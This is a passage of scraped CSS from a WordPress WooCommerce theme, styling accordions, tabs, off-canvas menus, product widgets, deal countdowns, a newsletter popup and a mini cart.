.vc_tta.vc_general .vc_tta-panel-title>a {
  position: relative;
  text-align: left;
}
.vc_tta.vc_general .vc_tta-panel-title>a:before {
  width: 42px;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  content: "";
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
  padding: 14px 42px 14px 20px;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before {
  right: 0;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-right>a .vc_tta-controls-icon {
  right: 15px;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a {
  padding: 14px 20px14px 42px;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before {
  left: 0;
}
.vc_tta.vc_general .vc_tta-panel-title.vc_tta-controls-icon-position-left>a .vc_tta-controls-icon {
  left: 18px;
}
.vc_tta.vc_general .vc_tta-controls-icon {
  width: 8px;
  height: 8px;
}
.vc_tta.vc_general .vc_tta-controls-icon:after,.vc_tta.vc_general .vc_tta-controls-icon:before {
  border-color: #fff !important;
}
.vc_tta.vc_general .vc_active .vc_tta-panel-title>a {
  position: relative;
}
.vc_tta.vc_general .vc_active .vc_tta-panel-title>a:before {
  background-color: #6dc0ea;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}
.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title {
  background-color: #fff !important;
}
.vc_general .vc_tta-panels .vc_tta-panel .vc_tta-panel-body .vc_toggle_title h4 {
  font-size: 14px;
  font-weight: 500;
  position: relative;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  border-bottom: 1px solid #ededed;
  margin-bottom: 15px;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  margin-left: 10px;
  margin-right: 10px;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,.vc_general.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  border-bottom: 5px solid #6dc0ea !important;
  background-color: transparent;
  color: #000;
}

/* Custom Heading */
.vc_custom_heading a {
  line-height: 54px;
  padding: 0 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  background-color: #6dc0ea;
  display: inline-block;
  font-weight: 500;
}
.vc_custom_heading.link a {
  background-color: transparent;
  padding: 25px 0 0;
  color: #6dc0ea !important;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 600 !important;
  font-size: 12px;
}
.vc_custom_heading.link a:hover {
  color: #000 !important;
}

/* image_grid*/
.pbr-footer .wpb_image_grid {
  position: relative;
}
.pbr-footer .wpb_image_grid .wpb_image_grid_ul {
  justify-content: space-around;
  display: inline-block;
}
.pbr-footer .wpb_image_grid .wpb_image_grid_ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-self: center;
  left: 0 !important;
  position: relative !important;
  margin: 0 !important;
  top: 0 !important;
  width: 33% !important;
  padding: 8px;
  background-color: transparent;
}

/* image_grid*/
@media (min-width: 768px) {
  .wpb_image_grid .wpb_image_grid_ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-around;
  }
}
.wpb_image_grid .wpb_image_grid_ul li {
  align-self: center;
  left: 0 !important;
  position: relative !important;
  margin: 0 !important;
  top: 0 !important;
  background-color: #000;
}
@media (max-width: 480px) {
  .wpb_image_grid .wpb_image_grid_ul li {
    width: 50% !important;
    margin: 15px !important;
  }
}
.wpb_image_grid .wpb_image_grid_ul li img {
  width: 100%;
  opacity: .85;
  filter: alpha(opacity=85);
}
.wpb_image_grid .wpb_image_grid_ul li:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
}

@media (min-width: 1200px) {
  .col-lg-cus-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .col-md-cus-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 480px) {
  .col-xs-cus-12 {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*
 * Off Canvas
 * --------------------------------------------------
 */
.sidebar-offcanvas {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  z-index: 999;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,.5);
  box-shadow: 0 0 5px rgba(0,0,0,.5);
  text-align: left;
  background-color: #fff;
  left: -50%;
  -webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.sidebar-offcanvas.active {
  left: 0;
}

.btn-offcanvas:hover {
  color: #6dc0ea;
}

.offcanvas-head button {
  padding: 14px 25px;
}

.row-offcanvas {
  position: relative;
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}
.row-offcanvas.active {
  left: 0;
}

.offcanvas-showright {
  background: rgba(109,192,234,.8);
  position: relative;
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  width: 400px;
  position: absolute;
  right: -800px;
  top: 0;
  z-index: 1000;
  display: block;
  padding: 50px 0;
}
.offcanvas-showright.active {
  display: block;
  right: 0;
}
.offcanvas-showright .showright {
  background-color: #fff;
  width: 40px;
  height: 40px;
  border: none;
  margin-right: 50px;
}
.offcanvas-showright .showright .fa {
  color: #6dc0ea;
}

@media screen and (max-width: 992px) {
  .row-offcanvas-right {
    right: 0;
  }

  .row-offcanvas-left {
    left: 0;
  }

  .row-offcanvas-right .sidebar-offcanvas {
    right: -50%;
  }

  .row-offcanvas-right.active {
    right: 50%;
  }

  .row-offcanvas-left.active {
    left: 0;
  }
}
.navbar-offcanvas {
  border: none;
}
.navbar-offcanvas ul#main-menu-offcanvas {
  float: none;
  display: block;
}
.navbar-offcanvas ul#main-menu-offcanvas>li {
  position: relative;
  border-bottom: 1px solid #ededed;
  display: block;
  float: none;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret {
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
  height: 25px;
  border: 1px solid #ededed;
  z-index: 9;
  background: #f5f5f5;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret:hover {
  cursor: pointer;
}
.navbar-offcanvas ul#main-menu-offcanvas>li .caret:after {
  font-family: FontAwesome;
  content: "\f107";
  top: 0;
  left: 7px;
  position: absolute;
  z-index: 9;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul {
  position: relative;
  float: none;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 10px 15px;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul li a {
  font-size: 13px;
  font-weight: 300;
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar-offcanvas ul#main-menu-offcanvas>li ul li a:hover {
  color: #6dc0ea;
  background-color: transparent;
}
.navbar-offcanvas ul#main-menu-offcanvas li.active>a {
  background: none;
  color: #6dc0ea;
}

@media (max-width: 480px) {
  .active-mobile.cart-popup .active-content {
    right: 0;
    left: -100px;
  }
}
#page {
  max-width: 100%;
}
#page .pbr-topbar {
  background-color: #213258;
}
#page .pbr-topbar .container {
  width: 100%;
}

#pbr-masthead.pbr-header-default {
  background-color: #fff;
  border-bottom: 1px solid #ededed;
}

.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret {
  color: #000;
}
.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret:hover,.navbar-mega-light .navbar-mega .navbar-nav>li>a:hover {
  color: #6dc0ea;
}


--- FILE ---
content_type: text/css
request_url: https://propermale.com/wp-content/themes/strollik/css/skins/home-eshaver/woocommerce.css?ver=1.0
body_size: 10245
content:
/* $headings-font-weight:    700 !default; */
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/**
 *
 */
/* --- SCSS For Accordion --- */
/* --- SCSS For Breadcrumb --- */
/* --- SCSS For Buttons --- */
/* --- SCSS For Call-to-action --- */
/* --- SCSS For Content-slider --- */
/*  */
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/* Navigation Styles */
/* carousel-indicators-v1 */
/* carousel-indicators-v2 */
/* carousel-indicators-v3 */
/* carousel-indicators-v4 */
/* carousel-indicators-v5 */
/* carousel-indicators-v6 */
/* --- SCSS For Counters --- */
/* --- SCSS For Heading --- */
/* --- SCSS For Icon-box --- */
/* --- SCSS For Interactive-banner --- */
/* --- SCSS For Latest-posts --- */
/* latest posts */
/* --- SCSS For List --- */
/* variables for list */
/* variables for list light */
/* --- SCSS For Message --- */
/* --- SCSS For Newsletter --- */
/* --- SCSS For Piechart --- */
/* --- SCSS For Pricing --- */
/* --- SCSS For Process-steps --- */
/* process-steps */
/* --- SCSS For Service --- */
/* variables for tab style1 using as base of tab */
/* --- SCSS For Style-icon --- */
/* Variables icons default */
/* Variables icons bodered */
/* Variables icons darker */
/* Variables icons light */
/* Variables icons plain */
/* Variables icons for light style */
/* Variables icons outline */
/* Variables icons inverse */
/* --- SCSS For Table --- */
/* --- SCSS For Tabs --- */
/* variables for tab style1 using as base of tab */
/* tab style version 5 */
/* tab style version 6 */
/* --- SCSS For Testimonials --- */
/* testimonials default */
/* testimonials-v1 */
/* testimonials light */
/* --- SCSS For Typography --- */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
.widget.widget_categories ul li,.widget.widget_layered_nav_filters ul li,.widget.widget_layered_nav ul li,.widget.widget_product_categories ul li,.widget_nav_menu ul li {
  border-bottom: 1px solid #ededed;
  padding: 10px 0;
}
.widget.widget_categories ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_product_categories ul li:last-child,.widget_nav_menu ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
.widget_price_filter .price_slider_wrapper {
  padding-top: 20px;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #6dc0ea !important;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-bottom: 30px;
  background-color: #ededed !important;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  background: #000 !important;
}
.widget_price_filter .price_slider_amount .button {
  padding: 12px 18px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
.woocommerce ul.product_list_widget {
  padding: 0;
  list-style: none;
}
.woocommerce ul.product_list_widget .widget-product .review,.woocommerce ul.product_list_widget li .review {
  clear: left;
}
.woocommerce ul.product_list_widget .widget-product .price del,.woocommerce ul.product_list_widget li .price del {
  font-size: 14px;
  color: #6dc0ea;
}
.woocommerce ul.product_list_widget .widget-product .price ins,.woocommerce ul.product_list_widget li .price ins {
  color: #666;
  font-size: 12px;
  text-decoration: none;
}
.woocommerce ul.product_list_widget .widget-product img,.woocommerce ul.product_list_widget li img {
  width: 82px;
  float: left;
  margin-left: 0;
}
.woocommerce ul.product_list_widget .widget-product .rating,.woocommerce ul.product_list_widget li .rating {
  margin-bottom: 8px;
}
.woocommerce ul.product_list_widget .widget-product .star-rating,.woocommerce ul.product_list_widget li .star-rating {
  margin: 0;
}
.woocommerce ul.product_list_widget .widget-product .name,.woocommerce ul.product_list_widget li .name {
  font-weight: 400;
  margin-top: 0;
  text-transform: none;
  height: 42px;
  overflow: hidden;
  line-height: 20px;
}
.woocommerce ul.product_list_widget .widget-product span.amount,.woocommerce ul.product_list_widget li span.amount {
  color: #6dc0ea;
}
.woocommerce ul.product_list_widget .widget-product a,.woocommerce ul.product_list_widget li a {
  font-weight: 400;
}

/**
 * Styling special product block.
 */
.products.related,.products.upsells {
  margin-bottom: 20px !important;
  position: relative;
  padding: 0;
  background: transparent;
  border-width: 0;
  border-style: solid;
}

.product>#reviews>h3,.products.related h2,.products.upsells h2 {
  color: #000;
  padding: 20px 0;
  margin: 0 0 10px;
  text-transform: none;
  font-size: 30px;
  position: relative;
  text-align: center;
  letter-spacing: 2px;
  z-index: 4;
  line-height: 1.1;
  text-align: left;
  border-bottom: 1px solid #ededed;
}
.product>#reviews>h3>span,.products.related h2>span,.products.upsells h2>span {
  padding: 0 25px;
  display: inline-block;
}

.product.upsell h2,.products.related h2 {
  border-bottom: 1px solid #000;
}

.product>#reviews {
  border: 1px solid #ededed;
  margin-bottom: 20px;
}

/**
 * Deal Modules
 */
.woo-deals .caption {
  padding: 5px 20px 20px !important;
}
.woo-deals .carousel-inner {
  overflow: visible;
}
.woo-deals .description {
  margin-bottom: 10px;
  font-size: 13px;
}
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: Poppins,sans-serif;
  font-size: 10px;
}
.woo-deals .deals-information {
  margin-bottom: 20px;
}
.woo-deals .rating>* {
  float: none;
}
.woo-deals .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.woo-deals .countdown-times>div {
  text-align: center;
  float: left;
  margin-right: 5%;
  width: 20%;
}
.woo-deals .countdown-times>div>b {
  display: block;
  font-size: 14px;
  font-weight: 900;
  color: #6dc0ea;
}
.woo-deals .countdown-times>div:last-child {
  padding-right: 0;
  float: right;
}
.woo-deals .cart {
  left: 0;
  position: absolute;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  visibility: hidden;
}
.woo-deals .cart .add_to_cart_button {
  color: #000;
  background: #fff;
  font-weight: 900;
}
.woo-deals .cart .add_to_cart_button.added {
  display: none;
}
.woo-deals .cart .add_to_cart_button:active,.woo-deals .cart .add_to_cart_button:focus,.woo-deals .cart .add_to_cart_button:hover {
  color: #fff;
  background: #6dc0ea;
}
.woo-deals .cart .wc-forward {
  margin: 0 auto;
}
.woo-deals:hover .cart {
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

/**
 * Widget Products Categories Menu 
 */
ul.product-categories {
  padding-left: 0;
  list-style: none;
}
ul.product-categories li.cat-parent .children {
  margin-top: 5px;
}
ul.product-categories li.current-cat-parent>a,ul.product-categories li.current-cat>a {
  color: #6dc0ea;
}
ul.product-categories li ul li {
  padding: 0 0 0 20px;
}
ul.product-categories li {
  position: relative;
}
ul.product-categories li .closed,ul.product-categories li .opened {
  position: absolute;
  right: 15px;
  top: 17px;
  content: "";
  font-size: 10px;
  color: #aaa;
  cursor: pointer;
}
ul.product-categories li .closed:hover,ul.product-categories li .opened:hover {
  color: #6dc0ea;
}
ul.product-categories li a {
  color: #000;
}
ul.product-categories li a:hover {
  -webkit-transition: all .05s ease 0s;
  -o-transition: all .05s ease 0s;
  transition: all .05s ease 0s;
  color: #6dc0ea;
}
ul.product-categories li li:before {
  position: absolute;
  left: 30px;
  content: "\f0da";
  font-family: FontAwesome;
  color: #6dc0ea;
  display: inline-block;
  font-size: 11px;
  line-height: 22px;
  top: 7px;
}
ul.product-categories li li a {
  color: #999;
  font-size: 12px;
}
ul.product-categories li li a:hover {
  color: #6dc0ea;
}

/*
**  pbr category list
*/
.pbr-category-list #pbr-accordion-categories .category-title {
  border-bottom: 1px solid rgba(0,0,0,.1);
  padding: 17px 15px;
  padding-right: 20px;
  padding-left: 30px;
  width: 100%;
  background: url(../../../images/list-style.png) no-repeat 15px 25px transparent;
}
.pbr-category-list #pbr-accordion-categories .category-title a {
  text-transform: uppercase;
  font-size: 12px;
}
.pbr-category-list #pbr-accordion-categories .category-title a:hover {
  color: #6dc0ea;
}
.pbr-category-list #pbr-accordion-categories .category-title a.dropdown {
  float: right;
  margin-left: 10px;
}
.pbr-category-list #pbr-accordion-categories .category-title .total-product {
  display: inline-block;
}
.pbr-category-list #pbr-accordion-categories .panel-collapse .category-title {
  padding-top: 0;
  padding-bottom: 0;
  border: none;
  background-position: 12px 12px;
}
.pbr-category-list #pbr-accordion-categories .panel-collapse .category-title a {
  font-size: 11px;
}

/*------------------------------------*\
    Cart
\*------------------------------------*/
.cart_list>div {
  margin: 10px 0;
  padding: 10px 0;
  position: relative;
}
.cart_list .name {
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-transform: none;
  margin-top: 0;
  font-family: Poppins,sans-serif;
}
.cart_list .image {
  width: 82px;
  height: 82px;
}
.cart_list .cart-item {
  line-height: 1.1;
  margin: 0;
  font-size: 14px;
}
.cart_list .cart-item .amount {
  font-size: 14px;
  color: #6dc0ea;
}
.cart_list .cart-main-content {
  text-align: left;
}
.cart_list .cart-main-content .remove {
  position: absolute;
  right: 0;
  top: 10px;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 18px;
  /* 9 */
  font-size: 1.8rem;
  /* 9 */
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
}
.cart_list+.total {
  text-align: right;
  margin-top: 10px;
  padding: 0 15px;
}
.cart_list+.total .amount {
  font-size: 15px;
  color: #6dc0ea;
  font-weight: 600;
}

.widget_shopping_cart .widget_shopping_cart_content .buttons {
  padding: 20px 15px;
  overflow: hidden;
}

/** widget-timing-deal  */
.widget-timing-deal {
  background-image: url(../../../images/dont-miss.png);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.widget-timing-deal .owl-controls {
  display: none !important;
}
.widget-timing-deal .widget-heading {
  padding: 20px 5px 10px 35px;
}
.widget-timing-deal .widget-heading h3 {
  font-size: 30px;
  margin: 0;
}
.widget-timing-deal .widget-heading h3 span {
  color: #000;
}
.widget-timing-deal .widget-heading p {
  margin-bottom: 0;
}
.widget-timing-deal .woo-products-deals {
  border: 1px solid #ededed;
  position: relative;
  padding-right: 0;
  padding-left: 0;
}
@media (min-width: 991px) {
  .widget-timing-deal .woo-products-deals:before {
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 8px solid #e43636;
    content: "";
    position: absolute;
    left: -1px;
    top: 45%;
    z-index: 3;
  }
}
.widget-timing-deal .woo-products-deals .product-deal {
  padding: 10px;
  text-align: center;
  min-height: 150px;
  margin-bottom: 0;
}
.widget-timing-deal .product-deal .onsale {
  display: none;
}
.widget-timing-deal .product-deal .image .product-image {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
}
.widget-timing-deal .product-deal .image:hover .product-image {
  opacity: .25;
  filter: alpha(opacity=25);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
}
.widget-timing-deal .product-deal .image .button-action {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  content: "";
  width: 100%;
  height: 85px;
}
.widget-timing-deal .product-deal .image:hover .button-action {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
  background-color: transparent;
}
.widget-timing-deal .countdown-times>div {
  border-top: 3px solid #fff;
  border-bottom: 3px solid #fff;
  position: relative;
  font-size: 12px;
  text-align: left;
}
.widget-timing-deal .countdown-times>div:before {
  content: ":";
  position: absolute;
  right: 0;
  top: 10px;
}
.widget-timing-deal .countdown-times>div>b {
  display: block;
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}
.widget-timing-deal .countdown-times>div:last-child:before {
  content: "";
}

/** widget-products-collection  */
.widget-products-collection .main-posts .product-block:hover,.widget-products-collection .main-posts .product-block:hover .action-bottom {
  box-shadow: none;
}
.widget-products-collection .main-posts .product-block .action-bottom {
  display: none;
}
.widget-products-collection .main-posts .product-block .caption-list {
  padding: 0 10px;
}
.widget-products-collection .main-posts .product-block .caption-list .name {
  font-size: 24px;
  padding: 0;
}
.widget-products-collection .main-posts .product-block .caption-list .name a {
  color: #000;
}
.widget-products-collection .main-posts .product-block .caption-list p {
  height: 90px;
  min-height: 90px;
  overflow: hidden;
}
.widget-products-collection .main-posts .product-block .caption-list .price {
  margin-bottom: 20px;
  margin-top: 30px;
  display: block;
}
.widget-products-collection .main-posts .product-block .caption-list .price>del {
  font-size: 24px;
  text-decoration: none;
  position: relative;
  padding-right: 15px;
  color: #6dc0ea;
}
.widget-products-collection .main-posts .product-block .caption-list .price>del:after {
  background-color: #ededed;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  width: 40px;
  top: 45px;
}
.widget-products-collection .main-posts .product-block .caption-list .price>ins {
  font-size: 14px;
  text-decoration: line-through;
  color: #666;
}
.widget-products-collection .main-posts .product-block .caption-list .add_to_cart_button {
  padding: 0;
  text-align: left;
}

/** widget-productcategory  */
.pbr-productcategory .padding-wrap {
  padding: 20px 10px 0;
}
.pbr-productcategory .owl-item {
  padding: 0 10px;
}

.popupnewsletter .modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
@media screen and (min-width: 992px) {
  .popupnewsletter .modal-body {
    width: 52%;
    margin: 60px 30px;
  }
}
.popupnewsletter .modal-body h3 {
  color: #fff;
  position: relative;
  margin-bottom: 30px;
}
.popupnewsletter .modal-body h3:after {
  color: #757575;
  content: ". . .";
  font-size: 20px;
  left: 0;
  position: absolute;
  right: 0;
  top: 28px;
}
.popupnewsletter .modal-body h4 {
  color: #000;
  text-transform: none;
}
.popupnewsletter .modal-body .description {
  color: #fff;
  margin-bottom: 25px;
}
@media screen and (min-width: 992px) {
  .popupnewsletter .modal-dialog {
    width: 800px;
  }
}
@media screen and (max-width: 599px) {
  .popupnewsletter .modal-dialog {
    width: 100%;
  }
}
.popupnewsletter .modal-content {
  background-image: url(../../../images/bg_popup_newsletter.jpg);
  background-color: #e2ddda;
  background-position: 100% 100%;
  background-repeat: no-repeat;
  height: auto !important;
  margin: 0;
  padding: 0;
  text-align: center;
}
@media screen and (min-width: 992px) {
  .popupnewsletter .modal-content {
    width: 800px;
  }
}
@media screen and (max-width: 992px) {
  .popupnewsletter .modal-content {
    width: 100%;
  }
}
.popupnewsletter .modal-content .close {
  border: none;
  background: #000;
  color: #fff;
  padding: 0 10px;
  position: absolute;
  top: -15px;
  right: 0;
}

.widget_strollik_accessories {
  border-top: 1px solid #ededed;
  margin-bottom: 50px;
}
.widget_strollik_accessories .products-grid div.product .product-block {
  margin-bottom: 0;
}

.woocommerce-product-search input.search-field {
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  color: #555;
  font-size: 14px;
  height: 46px;
  line-height: 1.62857;
  padding: 9px 20px;
}
.woocommerce-product-search input[type=submit] {
  background-color: #6dc0ea;
  height: 46px;
  color: #fff;
  border: 1px solid #6dc0ea;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 500;
  font-size: 12px;
}

/* widget-product-info */
.widget-product-info .pro-img {
  position: relative;
}
.widget-product-info .pro-img:before {
  bottom: 0;
  background: radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -moz-radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -webkit-radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -ms-radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  transform: scale(2.5);
  content: "";
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}
.widget-product-info .description,.widget-product-info .pro-img img {
  z-index: 2;
  position: relative;
}
.widget-product-info .product-info-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-around;
}
.widget-product-info.info-light {
  color: #fff;
}
.widget-product-info.info-light h3,.widget-product-info.info-light h4 {
  color: #fff;
  font-size: 20px;
  line-height: 34px;
}

/* widget-single-product */
.widget-single-product {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
}
.widget-single-product .qty {
  line-height: 34px;
  width: 60px;
  background-color: transparent;
  border: 1px solid hsla(0,0%,100%,.2);
  text-align: center;
  margin: 0 15px;
}
.widget-single-product .product {
  border: none !important;
  padding: 0 !important;
  margin-top: 10px;
}
.widget-single-product .product .amount {
  font-size: 30px;
  color: #6dc0ea;
  font-weight: 700;
  letter-spacing: -2px;
}
.widget-single-product .add-cart .added_to_cart {
  display: none;
}

/* widget-single-product-v2  */
.widget-single-product-v2 .product-summary h1.product_title {
  display: block;
  text-transform: normal;
}
.widget-single-product-v2 .single-product-review {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  padding: 15px 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}
.widget-single-product-v2 .single-product-review .woocommerce-product-rating {
  display: inline-block;
}
.widget-single-product-v2 .single-product-price {
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
}
.widget-single-product-v2 .single-product-price .price {
  font-size: 30px;
  font-weight: 800;
  color: #6dc0ea;
  letter-spacing: -2px;
}
.widget-single-product-v2 button.button {
  min-height: 52px;
  padding: 0 50px !important;
  background-color: #6dc0ea !important;
}
.widget-single-product-v2 .single_variation_wrap {
  margin-top: 40px;
}
.widget-single-product-v2 .single_variation_wrap .woocommerce-variation,.widget-single-product-v2 .single_variation_wrap .woocommerce-variation-price {
  border: 1px solid #ededed;
  background-color: #fafafa;
  padding: 15px 20px;
  font-weight: 700;
  margin-bottom: 30px;
}
.widget-single-product-v2 label[for=pa_color] {
  font-weight: 400;
  font-size: 14px;
  margin-right: 15px;
  margin-top: 10px;
}
.widget-single-product-v2 .qty {
  min-height: 52px;
  text-align: center;
}
.widget-single-product-v2 .woocommerce-product-rating {
  display: none;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
.pbr-topcart .dropdown.open .mini-cart:before {
  content: "";
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
}
.pbr-topcart .dropdown-menu {
  top: 50px;
  padding: 20px;
  min-width: 320px;
  display: block;
  visibility: hidden;
  text-align: left;
  left: auto;
  right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s cubic-bezier(.34,1.61,.7,1);
  -o-transition: all .3s cubic-bezier(.34,1.61,.7,1);
  transition: all .3s cubic-bezier(.34,1.61,.7,1);
}
.pbr-topcart .dropdown-menu:after,.pbr-topcart .dropdown-menu:before {
  content: "";
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: absolute;
  left: 100%;
  margin-left: -26%;
}
.pbr-topcart .dropdown-menu:before {
  top: -11px;
  border-bottom: 11px solid rgba(0,0,0,.2);
}
.pbr-topcart .dropdown-menu:after,.pbr-topcart .dropdown-menu:before {
  border-left: 11px solid transparent;
  border-right: 11px solid transparent;
}
.pbr-topcart .dropdown-menu:after {
  top: -10px;
  border-bottom: 11px solid #fff;
}
.pbr-topcart .dropdown-menu .quantity {
  font-size: 14px;
}
.pbr-topcart .media {
  border-bottom: 1px solid #ededed;
}
.pbr-topcart .name {
  font-size: 12px;
}
.pbr-topcart .name a {
  color: #000 !important;
}
.pbr-topcart .name a:hover {
  color: #6dc0ea !important;
}
.pbr-topcart .open .dropdown-menu {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform-origin: 29px -50px;
  -moz-transform-origin: 29px -50px;
  -ms-transform-origin: 29px -50px;
  transform-origin: 29px -50px;
